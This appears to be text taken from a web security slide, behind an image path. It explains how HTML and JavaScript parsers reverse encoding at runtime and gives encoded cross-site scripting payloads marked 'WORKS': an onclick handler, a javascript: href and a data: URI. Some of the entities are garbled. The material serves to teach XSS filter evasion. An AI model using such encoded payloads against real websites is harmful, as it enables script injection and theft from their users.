 Reverse Encoding at Runtime The HTML parser will reverse encode – HTML encoding in event handlers onclick= alert(1) //alert(1) WORKS – HTML and URL encoding in URL attributes (after protocol: for URL encoding) href= javascri&#x7 0;t:alert(1&# x29; //alert(1) WORKS href = data:,%2a%7b%78%3a%65%78%70%72%65%73%73%69%6f%6e% 28%61%6c%65%72%74%28%32%29%29%7d ; //DOES WORK The JavaScript parser will reverse encode – URL encoding in URL attributes (after protocol: for URL encoding) – The HTML encoded value attribute of HTML rendered page elements retrieved via DOM methods
